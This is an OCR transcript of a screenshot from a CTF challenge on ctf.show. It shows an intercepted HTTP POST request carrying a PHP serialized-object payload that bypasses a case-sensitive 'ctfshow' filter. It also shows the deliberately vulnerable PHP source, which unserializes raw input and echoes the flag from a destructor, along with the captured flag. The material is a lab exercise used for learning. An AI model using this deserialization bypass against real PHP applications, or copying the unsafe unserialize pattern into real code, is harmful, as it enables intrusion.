 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c140723f-8eea-4879-a329-fdb48c4a0c61.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 Edg/108.0.1462.76
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://c140723f-8eea-4879-a329-fdb48c4a0c61.challenge.ctf.show
/
9 Accept-Encoding: gzip, deflate
0 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 18
4
5 O:7:"CTFSHOW":0:{}
Search...
0 matches
Pretty Raw Hex Render
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-12-04 23:52:24
# @Last Modified by:   h1xa
# @Last Modified time: 2020-12-05 00:17:08
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
$cs = file_get_contents('php://input');
class ctfshow{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public function __construct($u,$p){
        $this->username=$u;
        $this->password=$p;
    }
    public function login(){
        return $this->username===$this->password;
    }
    public function __toString(){
        return $this->username;
    }
    public function __destruct(){
        global $flag;
        echo $flag;
    }
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){
    throw new Exception("Error $ctfshowo",1);
}
ctfshow{477d8f55-f9b4-44ad-ab9e-2a1cf21b5c0f}